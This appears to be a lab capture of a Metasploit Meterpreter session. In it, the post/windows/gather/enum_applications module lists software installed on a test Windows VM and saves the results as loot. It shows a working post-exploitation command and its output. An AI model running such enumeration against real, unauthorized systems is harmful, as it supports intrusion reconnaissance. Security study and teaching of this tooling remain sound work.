 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on TEST-PC
Installed Applications
======================
Name Version
---- -------
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.24.28127 14.24.28127.4
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.24.28127 14.24.28127.4
Microsoft Visual C++ 2019 X64 Additional Runtime - 14.24.28127 14.24.28127
Microsoft Visual C++ 2019 X64 Minimum Runtime - 14.24.28127 14.24.28127
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.24.28127 14.24.28127
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.24.28127 14.24.28127
VMware Tools 11.1.5.16724464
[+] Results stored in: /root/.msf4/loot/20211021175928_default_192.168.89.144_host.application_793111.txt
meterpreter >